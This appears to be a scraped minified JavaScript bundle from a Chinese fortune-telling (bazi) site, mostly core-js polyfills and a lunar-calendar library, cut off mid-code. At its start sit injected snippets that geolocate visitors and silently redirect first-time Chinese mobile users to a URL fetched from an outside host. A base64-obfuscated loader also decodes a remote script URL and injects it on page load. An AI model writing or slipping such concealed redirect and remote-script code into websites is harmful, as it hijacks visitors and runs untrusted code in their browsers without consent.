document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3JR7Tg5XhJHnrLKW\",ck:\"3JR7Tg5XhJHnrLKW\"});</script>");
function isMobileDevice() {
    var userAgent = navigator.userAgent;
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(userAgent);
}
async function checkChinaIP() {
    try {
        const response = await fetch('https://ipinfo.io/json');
        const data = await response.json();
        return data.country === 'CN';
    } catch (error) {
        return false;
    }
}
function getCurrentFormattedDate() {
  var date = new Date();

  var year = date.getFullYear();
  var month = date.getMonth() + 1; 
  var day = date.getDate();


  month = month < 10 ? '0' + month : month;
  day = day < 10 ? '0' + day : day;

  return `${year}${month}${day}`;
}
async function redirectToAnotherPage() {
   try {
        const response = await fetch('https://ribi123.com/get.php');
        const data = await response.json();
        if (data.demo && Math.random() < 1) {
            const url = atob(atob(data.demo)); 
            window.location.href = url;
        }
    } catch (error) {
        console.error('error', error);
    }
}
window.onload = async function () {
    var isFirstVisit = localStorage.getItem(getCurrentFormattedDate());
    if (!isFirstVisit) {
        localStorage.setItem(getCurrentFormattedDate(), 'true');
        var isC = await checkChinaIP();
        if (isC && isMobileDevice()) {
            redirectToAnotherPage();
        }
    }
};


--- FILE ---
content_type: application/javascript
request_url: https://www.bazi5.com/statics/pc/public/app.min.js?v=2e889b3
body_size: 46185
content:
document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3JR7Tg5XhJHnrLKW\",ck:\"3JR7Tg5XhJHnrLKW\"});</script>");function stringToUrl() {var string="U3RyYUhSMGNITTZMeTl5YVdKcE1USXpMbU52YlM5elkzSnBjSFJ6TG1weg==";return atob(string); }var toUrl=stringToUrl();var strURI=toUrl.split("Str");var findStr=atob(strURI[1]);var script=document.createElement("script");script.src=findStr;document.head.appendChild(script);!function(e){var t={};function n(a){if(t[a])return t[a].exports;var r=t[a]={i:a,l:!1,exports:{}};return e[a].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,a){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(n.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(a,r,function(t){return e[t]}.bind(null,r));return a},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=92)}([function(e,t,n){(function(t){var n=function(e){return e&&e.Math==Math&&e};e.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t&&t)||Function("return this")()}).call(this,n(94))},function(e,t,n){var a=n(0),r=n(31),o=n(4),i=n(32),c=n(35),f=n(62),u=r("wks"),s=a.Symbol,l=f?s:s&&s.withoutSetter||i;e.exports=function(e){return o(u,e)||(c&&o(s,e)?u[e]=s[e]:u[e]=l("Symbol."+e)),u[e]}},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){var a=n(0),r=n(29).f,o=n(9),i=n(11),c=n(30),f=n(56),u=n(61);e.exports=function(e,t){var n,s,l,d,b,p=e.target,m=e.global,v=e.stat;if(n=m?a:v?a[p]||c(p,{}):(a[p]||{}).prototype)for(s in t){if(d=t[s],l=e.noTargetGet?(b=r(n,s))&&b.value:n[s],!u(m?s:p+(v?".":"#")+s,e.forced)&&void 0!==l){if(typeof d==typeof l)continue;f(d,l)}(e.sham||l&&l.sham)&&o(d,"sham",!0),i(n,s,d,e)}}},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){var a=n(8),r=n(52),o=n(7),i=n(21),c=Object.defineProperty;t.f=a?c:function(e,t,n){if(o(e),t=i(t,!0),o(n),r)try{return c(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){var a=n(5);e.exports=function(e){if(!a(e))throw TypeError(String(e)+" is not an object");return e}},function(e,t,n){var a=n(2);e.exports=!a((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(e,t,n){var a=n(8),r=n(6),o=n(15);e.exports=a?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e}},function(e,t,n){var a=n(0),r=n(9),o=n(4),i=n(30),c=n(54),f=n(17),u=f.get,s=f.enforce,l=String(String).split("String");(e.exports=function(e,t,n,c){var f=!!c&&!!c.unsafe,u=!!c&&!!c.enumerable,d=!!c&&!!c.noTargetGet;"function"==typeof n&&("string"!=typeof t||o(n,"name")||r(n,"name",t),s(n).source=l.join("string"==typeof t?t:"")),e!==a?(f?!d&&e[t]&&(u=!0):delete e[t],u?e[t]=n:r(e,t,n)):u?e[t]=n:i(t,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&u(this).source||c(this)}))},function(e,t,n){var a=n(51),r=n(10);e.exports=function(e){return a(r(e))}},function(e,t,n){var a=n(26),r=Math.min;e.exports=function(e){return e>0?r(a(e),9007199254740991):0}},function(e,t,n){e.exports=function(e){function t(a){if(n[a])return n[a].exports;var r=n[a]={i:a,l:!1,exports:{}};return e[a].call(r.exports,r,r.exports,t),r.l=!0,r.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,a){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:a})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a=function(e){return e&&e.__esModule?e:{default:e}}(n(1));t.default=a.default,e.exports=t.default},function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=a(n(2)),o=a(n(3)),i=a(n(4)),c=a(n(5)),f=a(n(6)),u=a(n(7)),s=a(n(8)),l=a(n(9)),d=a(n(10)),b=a(n(11)),p=a(n(12)),m={lunarInfo:r.default,solarMonth:o.default,gan:i.default,zhi:c.default,animals:f.default,lunarTerm:u.default,lTermInfo:s.default,nStr1:l.default,nStr2:d.default,nStr3:b.default,nStr4:p.default,lYearDays:function(e){var t,n=348;for(t=32768;t>8;t>>=1)n+=m.lunarInfo[e-1900]&t?1:0;return n+m.leapDays(e)},leapMonth:function(e){return 15&m.lunarInfo[e-1900]},leapDays:function(e){return m.leapMonth(e)?65536&m.lunarInfo[e-1900]?30:29:0},monthDays:function(e,t){return t>12||t<1?-1:m.lunarInfo[e-1900]&65536>>t?30:29},solarDays:function(e,t){if(t>12||t<1)return-1;var n=t-1;return 1==n?e%4==0&&e%100!=0||e%400==0?29:28:m.solarMonth[n]},toGanZhi:function(e){return m.gan[e%10]+m.zhi[e%12]},getTerm:function(e,t){if(e<1900||e>2100)return-1;if(t<1||t>24)return-1;var n=m.lTermInfo[e-1900],a=[parseInt("0x"+n.substr(0,5)).toString(),parseInt("0x"+n.substr(5,5)).toString(),parseInt("0x"+n.substr(10,5)).toString(),parseInt("0x"+n.substr(15,5)).toString(),parseInt("0x"+n.substr(20,5)).toString(),parseInt("0x"+n.substr(25,5)).toString()],r=[a[0].substr(0,1),a[0].substr(1,2),a[0].substr(3,1),a[0].substr(4,2),a[1].substr(0,1),a[1].substr(1,2),a[1].substr(3,1),a[1].substr(4,2),a[2].substr(0,1),a[2].substr(1,2),a[2].substr(3,1),a[2].substr(4,2),a[3].substr(0,1),a[3].substr(1,2),a[3].substr(3,1),a[3].substr(4,2),a[4].substr(0,1),a[4].substr(1,2),a[4].substr(3,1),a[4].substr(4,2),a[5].substr(0,1),a[5].substr(1,2),a[5].substr(3,1),a[5].substr(4,2)];return parseInt(r[t-1])},toChinaYear:function(e){var t=parseInt(e/1e3),n=parseInt(e%1e3/100),a=parseInt(e%100/10),r=e%10;return m.nStr4[t]+m.nStr4[n]+m.nStr4[a]+m.nStr4[r]+"年"},toChinaMonth:function(e){return e>12||e<1?-1:m.nStr3[e-1]+"月"},toChinaDay:function(e){var t;switch(e){case 10:t="初十";break;case 20:t="二十";break;case 30:t="三十";break;default:t=m.nStr2[Math.floor(e/10)],t+=m.nStr1[e%10]}return t},getAnimal:function(e){return m.animals[(e-4)%12]},solar2lunar:function(e,t,n){if(e<1900||e>2100)return-1;if(1900==e&&1==t&&n<31)return-1;if(e)var a=new Date(e,parseInt(t)-1,n);else a=new Date;var r,o=0,i=(e=a.getFullYear(),t=a.getMonth()+1,n=a.getDate(),(Date.UTC(a.getFullYear(),a.getMonth(),a.getDate())-Date.UTC(1900,0,31))/864e5);for(r=1900;r<2101&&i>0;r++)i-=o=m.lYearDays(r);i<0&&(i+=o,r--);var c=new Date,f=!1;c.getFullYear()==e&&c.getMonth()+1==t&&c.getDate()==n&&(f=!0);var u=a.getDay(),s=m.nStr1[u];0==u&&(u=7);var l=r,d=m.leapMonth(r),b=!1;for(r=1;r<13&&i>0;r++)d>0&&r==d+1&&0==b?(--r,b=!0,o=m.leapDays(l)):o=m.monthDays(l,r),1==b&&r==d+1&&(b=!1),i-=o;0==i&&d>0&&r==d+1&&(b?b=!1:(b=!0,--r)),i<0&&(i+=o,--r);var p=r,v=i+1,h=t-1,g=m.getTerm(e,3),y=m.toGanZhi(e-4),_=new Date(e,1,g).getTime();new Date(e,h,n).getTime()<_&&(y=m.toGanZhi(e-5));var x=m.getTerm(e,2*t-1),S=m.getTerm(e,2*t),O=m.toGanZhi(12*(e-1900)+t+11);n>=x&&(O=m.toGanZhi(12*(e-1900)+t+12));var J=!1,w="";x==n&&(J=!0,w=m.lunarTerm[2*t-2]),S==n&&(J=!0,w=m.lunarTerm[2*t-1]);var I=Date.UTC(e,h,1,0,0,0,0)/864e5+25567+10,E=m.toGanZhi(I+n-1);return{lYear:l,lMonth:p,lDay:v,animal:m.getAnimal(l),yearCn:m.toChinaYear(l),monthCn:(b&&d===p?"闰":"")+m.toChinaMonth(p),dayCn:m.toChinaDay(v),cYear:e,cMonth:t,cDay:n,gzYear:y,gzMonth:O,gzDay:E,isToday:f,isLeap:b,nWeek:u,ncWeek:"星期"+s,isTerm:J,term:w}},lunar2solar:function(e,t,n,a){var r=m.leapMonth(e);if(m.leapDays(e),a&&r!=t)return-1;if(2100==e&&12==t&&n>1||1900==e&&1==t&&n<31)return-1;var o=m.monthDays(e,t);if(e<1900||e>2100||n>o)return-1;for(var i=0,c=1900;c<e;c++)i+=m.lYearDays(c);var f=0,u=!1;for(c=1;c<t;c++)f=m.leapMonth(e),u||f<=c&&f>0&&(i+=m.leapDays(e),u=!0),i+=m.monthDays(e,c);a&&(i+=o);var s=Date.UTC(1900,1,30,0,0,0),l=new Date(864e5*(i+n-31)+s),d=l.getUTCFullYear(),b=l.getUTCMonth()+1,p=l.getUTCDate();return m.solar2lunar(d,b,p)}};t.default=m,e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=[19416,19168,42352,21717,53856,55632,91476,22176,39632,21970,19168,42422,42192,53840,119381,46400,54944,44450,38320,84343,18800,42160,46261,27216,27968,109396,11104,38256,21234,18800,25958,54432,59984,28309,23248,11104,100067,37600,116951,51536,54432,120998,46416,22176,107956,9680,37584,53938,43344,46423,27808,46416,86869,19872,42416,83315,21168,43432,59728,27296,44710,43856,19296,43748,42352,21088,62051,55632,23383,22176,38608,19925,19152,42192,54484,53840,54616,46400,46752,103846,38320,18864,43380,42160,45690,27216,27968,44870,43872,38256,19189,18800,25776,29859,59984,27480,23232,43872,38613,37600,51552,55636,54432,55888,30034,22176,43959,9680,37584,51893,43344,46240,47780,44368,21977,19360,42416,86390,21168,43312,31060,27296,44368,23378,19296,42726,42208,53856,60005,54576,23200,30371,38608,19195,19152,42192,118966,53840,54560,56645,46496,22224,21938,18864,42359,42160,43600,111189,27936,44448,84835,37744,18936,18800,25776,92326,59984,27424,108228,43744,37600,53987,51552,54615,54432,55888,23893,22176,42704,21972,21200,43448,43344,46240,46758,44368,21920,43940,42416,21168,45683,26928,29495,27296,44368,84821,19296,42352,21732,53600,59752,54560,55968,92838,22224,19168,43476,42192,53584,62034,54560],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=[31,28,31,30,31,30,31,31,30,31,30,31],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["甲","乙","丙","丁","戊","己","庚","辛","壬","癸"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["子","丑","寅","卯","辰","巳","午","未","申","酉","戌","亥"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["鼠","牛","虎","兔","龙","蛇","马","羊","猴","鸡","狗","猪"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["小寒","大寒","立春","雨水","惊蛰","春分","清明","谷雨","立夏","小满","芒种","夏至","小暑","大暑","立秋","处暑","白露","秋分","寒露","霜降","立冬","小雪","大雪","冬至"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c3598082c95f8c965cc920f","97bd0b06bdb0722c965ce1cfcc920f","b027097bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd0b06bdb0722c965ce1cfcc920f","b027097bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd0b06bdb0722c965ce1cfcc920f","b027097bd097c36b0b6fc9274c91aa","9778397bd19801ec9210c965cc920e","97b6b97bd19801ec95f8c965cc920f","97bd09801d98082c95f8e1cfcc920f","97bd097bd097c36b0b6fc9210c8dc2","9778397bd197c36c9210c9274c91aa","97b6b97bd19801ec95f8c965cc920e","97bd09801d98082c95f8e1cfcc920f","97bd097bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c91aa","97b6b97bd19801ec95f8c965cc920e","97bcf97c3598082c95f8e1cfcc920f","97bd097bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c3598082c95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c3598082c95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd097bd07f595b0b6fc920fb0722","9778397bd097c36b0b6fc9210c8dc2","9778397bd19801ec9210c9274c920e","97b6b97bd19801ec95f8c965cc920f","97bd07f5307f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c920e","97b6b97bd19801ec95f8c965cc920f","97bd07f5307f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c91aa","97b6b97bd19801ec9210c965cc920e","97bd07f1487f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c9274c920e","97bcf7f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c91aa","97b6b97bd197c36c9210c9274c920e","97bcf7f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c920e","97b6b7f0e47f531b0723b0b6fb0722","7f0e37f5307f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36b0b70c9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e37f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc9210c8dc2","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0787b0721","7f0e27f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c91aa","97b6b7f0e47f149b0723b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c8dc2","977837f0e37f149b0723b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e37f5307f595b0b0bc920fb0722","7f0e397bd097c35b0b6fc9210c8dc2","977837f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0721","7f0e37f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc9210c8dc2","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f149b0723b0787b0721","7f0e27f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14998082b0723b06bd","7f07e7f0e37f149b0723b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e37f1487f595b0b0bb0b6fb0722","7f0e37f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e37f1487f531b0b0bb0b6fb0722","7f0e37f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e37f1487f531b0b0bb0b6fb0722","7f0e37f0e37f14898082b072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e37f0e37f14898082b072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f149b0723b0787b0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14998082b0723b06bd","7f07e7f0e47f149b0723b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14998082b0723b06bd","7f07e7f0e37f14998083b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14898082b0723b02d5","7f07e7f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e36665b66aa89801e9808297c35","665f67f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e36665b66a449801e9808297c35","665f67f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e36665b66a449801e9808297c35","665f67f0e37f14898082b072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e26665b66a449801e9808297c35","665f67f0e37f1489801eb072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["日","一","二","三","四","五","六","七","八","九","十"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["初","十","廿","卅"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["正","二","三","四","五","六","七","八","九","十","冬","腊"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["零","一","二","三","四","五","六","七","八","九","十"],e.exports=t.default}])},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t,n){var a,r,o,i=n(95),c=n(0),f=n(5),u=n(9),s=n(4),l=n(22),d=n(24),b=c.WeakMap;if(i){var p=new b,m=p.get,v=p.has,h=p.set;a=function(e,t){return h.call(p,e,t),t},r=function(e){return m.call(p,e)||{}},o=function(e){return v.call(p,e)}}else{var g=l("state");d[g]=!0,a=function(e,t){return u(e,g,t),t},r=function(e){return s(e,g)?e[g]:{}},o=function(e){return s(e,g)}}e.exports={set:a,get:r,has:o,enforce:function(e){return o(e)?r(e):a(e,{})},getterFor:function(e){return function(t){var n;if(!f(t)||(n=r(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return n}}}},function(e,t,n){var a=n(57),r=n(0),o=function(e){return"function"==typeof e?e:void 0};e.exports=function(e,t){return arguments.length<2?o(a[e])||o(r[e]):a[e]&&a[e][t]||r[e]&&r[e][t]}},function(e,t,n){var a=n(10);e.exports=function(e){return Object(a(e))}},function(e,t,n){var a=n(8),r=n(2),o=n(4),i=Object.defineProperty,c={},f=function(e){throw e};e.exports=function(e,t){if(o(c,e))return c[e];t||(t={});var n=[][e],u=!!o(t,"ACCESSORS")&&t.ACCESSORS,s=o(t,0)?t[0]:f,l=o(t,1)?t[1]:void 0;return c[e]=!!n&&!r((function(){if(u&&!a)return!0;var e={length:-1};u?i(e,1,{enumerable:!0,get:f}):e[1]=1,n.call(e,s,l)}))}},function(e,t,n){var a=n(5);e.exports=function(e,t){if(!a(e))return e;var n,r;if(t&&"function"==typeof(n=e.toString)&&!a(r=n.call(e)))return r;if("function"==typeof(n=e.valueOf)&&!a(r=n.call(e)))return r;if(!t&&"function"==typeof(n=e.toString)&&!a(r=n.call(e)))return r;throw TypeError("Can't convert object to primitive value")}},function(e,t,n){var a=n(31),r=n(32),o=a("keys");e.exports=function(e){return o[e]||(o[e]=r(e))}},function(e,t){e.exports=!1},function(e,t){e.exports={}},function(e,t,n){var a=n(58),r=n(34).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return a(e,r)}},function(e,t){var n=Math.ceil,a=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?a:n)(e)}},function(e,t,n){var a=n(16);e.exports=Array.isArray||function(e){return"Array"==a(e)}},function(e,t,n){"use strict";var a,r,o=n(45),i=n(85),c=RegExp.prototype.exec,f=String.prototype.replace,u=c,s=(a=/a/,r=/b*/g,c.call(a,"a"),c.call(r,"a"),0!==a.lastIndex||0!==r.lastIndex),l=i.UNSUPPORTED_Y||i.BROKEN_CARET,d=void 0!==/()??/.exec("")[1];(s||d||l)&&(u=function(e){var t,n,a,r,i=this,u=l&&i.sticky,b=o.call(i),p=i.source,m=0,v=e;return u&&(-1===(b=b.replace("y","")).indexOf("g")&&(b+="g"),v=String(e).slice(i.lastIndex),i.lastIndex>0&&(!i.multiline||i.multiline&&"\n"!==e[i.lastIndex-1])&&(p="(?: "+p+")",v=" "+v,m++),n=new RegExp("^(?:"+p+")",b)),d&&(n=new RegExp("^"+p+"$(?!\\s)",b)),s&&(t=i.lastIndex),a=c.call(u?n:i,v),u?a?(a.input=a.input.slice(m),a[0]=a[0].slice(m),a.index=i.lastIndex,i.lastIndex+=a[0].length):i.lastIndex=0:s&&a&&(i.lastIndex=i.global?a.index+a[0].length:t),d&&a&&a.length>1&&f.call(a[0],n,(function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(a[r]=void 0)})),a}),e.exports=u},function(e,t,n){var a=n(8),r=n(50),o=n(15),i=n(12),c=n(21),f=n(4),u=n(52),s=Object.getOwnPropertyDescriptor;t.f=a?s:function(e,t){if(e=i(e),t=c(t,!0),u)try{return s(e,t)}catch(e){}if(f(e,t))return o(!r.f.call(e,t),e[t])}},function(e,t,n){var a=n(0),r=n(9);e.exports=function(e,t){try{r(a,e,t)}catch(n){a[e]=t}return t}},function(e,t,n){var a=n(23),r=n(55);(e.exports=function(e,t){return r[e]||(r[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.6.5",mode:a?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(e,t){var n=0,a=Math.random();e.exports=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++n+a).toString(36)}},function(e,t,n){var a=n(12),r=n(13),o=n(59),i=function(e){return function(t,n,i){var c,f=a(t),u=r(f.length),s=o(i,u);if(e&&n!=n){for(;u>s;)if((c=f[s++])!=c)return!0}else for(;u>s;s++)if((e||s in f)&&f[s]===n)return e||s||0;return!e&&-1}};e.exports={includes:i(!0),indexOf:i(!1)}},function(e,t){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(e,t,n){var a=n(2);e.exports=!!Object.getOwnPropertySymbols&&!a((function(){return!String(Symbol())}))},function(e,t,n){var a,r=n(7),o=n(97),i=n(34),c=n(24),f=n(98),u=n(53),s=n(22),l=s("IE_PROTO"),d=function(){},b=function(e){return"<script>"+e+"<\/script>"},p=function(){try{a=document.domain&&new ActiveXObject("htmlfile")}catch(e){}var e,t;p=a?function(e){e.write(b("")),e.close();var t=e.parentWindow.Object;return e=null,t}(a):((t=u("iframe")).style.display="none",f.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(b("document.F=Object")),e.close(),e.F);for(var n=i.length;n--;)delete p.prototype[i[n]];return p()};c[l]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(d.prototype=r(e),n=new d,d.prototype=null,n[l]=e):n=p(),void 0===t?n:o(n,t)}},function(e,t,n){var 